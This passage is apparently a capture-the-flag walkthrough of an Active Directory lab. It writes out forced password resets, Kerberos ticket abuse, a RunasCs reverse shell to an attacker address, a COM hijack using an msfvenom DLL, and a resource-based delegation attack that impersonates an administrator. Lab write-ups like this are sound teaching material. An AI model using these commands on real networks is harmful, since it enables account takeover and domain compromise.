
I’d like to exploit bb.morgan in order to get RCE, however the following is bugging me:

The PROTECTED OBJECTS group might LIKELY interfere in this process.

Let’s try it out.
ForceChangePassword - bb.morgan
Section titled “ForceChangePassword - bb.morgan”
I can easily change the password so that’s good.
bb.morganpassword123!We now will have to get another kerb ticket in order to actually log in:

Simply requesting the ticket does not work:

This might in fact be due to the constraints of the PROTECTED OBJECTS group. Let’s remove our user from it.
After resending the add groupMember command I issued the remove groupMember command for the PROTECTED OBJECTS group:
bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'PROTECTED OBJECTS' 'IT'
And now I can send the password change and TGT commands again:
bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password 'bb.morgan' 'P@ssword123!'
impacket-getTGT 'rustykey.htb/bb.morgan':'P@ssword123!' -dc-ip 10.10.11.75
Foothold
Section titled “Foothold”Shell as bb.morgan
Section titled “Shell as bb.morgan”First I export the kerberos ticket and log into winrm via the same terminal.

And now I can go ahead and login via evil-winrm:

user.txt
Section titled “user.txt”
Enumeration
Section titled “Enumeration”Furthermore I find the following:

Other than that my privs are absolutely dog tier:



Looks like we need to move Laterally to a member of the SUPPORT group in order to take advantage of this situation.

We’ll have to remove the group from the PROTECTED OBJECTS first of all, then ForceChange the password of ee.reed.
Lateral Movement
Section titled “Lateral Movement”ForceChangePassword - ee.reed
Section titled “ForceChangePassword - ee.reed”bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' add groupMember HELPDESK 'IT-COMPUTER3$'bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'PROTECTED OBJECTS' 'SUPPORT'
bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password 'ee.reed' 'P@ssword123!'impacket-getTGT 'rustykey.htb/ee.reed':'P@ssword123!' -dc-ip 10.10.11.75
However this is where I ran into a problem:

Eventhough I changed the password correctly and exported the ticket I could still not login.
RunasCs
Section titled “RunasCs”I downloaded the runascs binary and downloaded it over to the target:


I set up a listener:

I then executed the binary as follows:
.\RunasCs.exe ee.reed P@ssword123! powershell -r 10.10.14.17:4444
I got a shell:

I successfully pivoted to ee.reed.
I checked back on bloodhound and found that the way to get to backupadmin was by exploiting mm.turner first:

I focus in on this part that I found in the PDF.

- COM objects for ZIP utilities (or compression tools) often register CLSIDs with the term “zip”.
- Many archiving tools (WinRAR, 7-Zip, built-in ZIP) register COM objects to integrate into context menus (right-click options like “Extract Here”, “Compress”, etc.).
- If such registry keys are writable by low-privileged users (due to the “extended access”), an attacker can redirect the CLSID to load malicious DLLs or payloads instead—this is COM Hijacking.
If writable, attackers can:
- Replace
InprocServer32path to point to malicious DLL. - Trigger the vulnerable app or COM call → DLL gets loaded as SYSTEM or elevated context.
Result: Privilege Escalation via COM Hijack.
COM Hijack
Section titled “COM Hijack”Registry
Section titled “Registry”I went ahead to query the reg and view what I could find.
reg query HKCR\CLSID /s /f "zip"
I went ahead and reviewed the ACL’s on the InprocServer32:
Get-Acl -Path "Registry::HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" | Format-List
This looks perfect for us, let’s construct a .dll payload via msfvenom which will be used to hijack InprocServer32.
Overwriting InprocServer32
Section titled “Overwriting InprocServer32”
After craftig up the payload I can now upload it.

reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\tools\hax2.dll" /fThe .dll payload needs to be put in a location where every user has access to it! Otherwise it will not work.

Now that we have access as mm.turner we can move on to the next part.

It looks like we’ll have to do some delagation magic.
Privilege Escalation
Section titled “Privilege Escalation”Resource Based Constrained Delegation (RBCD)
Section titled “Resource Based Constrained Delegation (RBCD)”I’ll start off with the following command:
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount IT-COMPUTER3$
I then went ahead and used impacket-getST to get the service ticket for backupadmin:
impacket-getST -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin -dc-ip 10.10.11.75 -k 'rustykey.htb/IT-COMPUTER3$:Rusty88!'
I can now export it and get access with it.

root.txt
Section titled “root.txt”

Finished 11:17 04-07-2025